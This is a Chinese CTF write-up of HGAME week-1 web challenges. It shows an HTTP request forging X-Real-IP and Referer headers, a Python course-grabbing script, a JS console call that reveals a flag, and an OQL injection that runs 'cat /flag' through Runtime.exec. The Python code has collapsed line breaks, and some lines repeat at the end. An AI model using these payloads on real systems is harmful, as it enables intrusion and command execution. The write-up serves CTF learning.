本文主要是介绍【Web】小白也能看懂的HGAME week1个人wp(全),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
目录
ezHTTP
Bypass it
Select Courses
2048*16
jhat
ezHTTP

exp 如下:
GET / HTTP/1.1
Host: 47.100.137.175:31717
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Vidar; VidarOS x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
X-Real-IP: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng, / ;q=0.
8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Referer: vidar.club
Content-Length: 2
响应头jwt解密拿到flag

Bypass it
做题的时候直接禁用 js 秒杀就好,但写 wp 换种解法 , 以更深入了解过程。


一个登录框,无法进行注册,用 bp 抓包看看注册页面
只要访问register.php页面,然后post 账号和密码就可以注册完成


注册成功,用账号密码登录。点这个拿到flag

hgame{2c02d60e3aa76b219fa14ba060715b168110ed26}
Select Courses
题目要选全部的课程,但是课都满选不上,发现后台随机一段时间会放出课来,通过抓包发现上传的是id 进行选课,写个脚本,过一段时间自动选课, exp 如下
import requests
import time
import json
url="http://47.100.137.175:31625/api/courses"headers = {"Content-Type": "application/json"}
cookie={"PHPSESSID=bc814effa5ab0eade406bfb65865ac5e"}for i in range(1,6):data={"id":i}for j in range(1000):time.sleep(0.5)r = requests.post(url=url, data=json.dumps(data), headers=headers)if ':1' not in r.text:print(str(i)+"课程抢课成功")print(r.text)breakurl2='http://47.100.137.175:31625/api/ok'
r2=requests.get(url)
print(r2.text)

运行一段时间得到
课都选满了,直接拿flag

2048*16


进入页面后看源码,游戏的逻辑代码在 index-_wkhdPNY.js 中,用浏览器调试,开发者模式。注意按以
下截图步骤,先访问网页,再调用开发者工具。
然后让程序一直执行,按F11步入,想快点的话,也可以点一个函数V,在任意处下断点


 然后继续分析代码,发现有个函数如下
然后继续分析代码,发现有个函数如下

函数的主要作用是将一个类似于游戏胜利的信息添加到 DOM 中。如果参数 x 为真,则会将 CSS 类"game-won" 添加到 DOM 元素中,否则会将变量 t 的值添加到 DOM 元素中。具体来说,代码中通过"add" 方法将类名 "game-won" 添加到 DOM 元素的 class 属性中,然后通过数组与索引的方式获取DOM 元素并设置其 textContent 属性为变量 t 的值。
注意 var n=h

进入 console 工作台,输入 s0(h(439),"V+g5LpoEej/fy0nPNivz9SswHIhGaDOmU8CuXb72dB1xYMrZFRAl=QcTq6JkWK4t3") 直接调用,得到flag
jhat
题目提示 rce oql
因为 oql 这块不是很熟
结合关键字去找找有没有相关文章
OQL(对象查询语言)在产品实现中造成的RCE(Object Injection)
里面提到可以直接 rce
我们观察到 payload
java.lang.Runtime.getRuntime().exec('calc')
那么就是直接用 Runtime 来命令执行
直接输入 Runtime.getRuntime() 报错
全限定类名就行 java.lang.Runtime.getRuntime()
不出网不能反弹 shell, 经过尝试也不能写文件
考虑 BufferedReader 直接猜 flag 在根目录下于是最终 payload 如下
new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("cat /flag").getInputStream())).readLine()
拿到 flag:hgame{fe31b26ea50a080942180605d1e3de2784ba9a26}
这篇关于【Web】小白也能看懂的HGAME week1个人wp(全)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







 然后继续分析代码,发现有个函数如下
然后继续分析代码,发现有个函数如下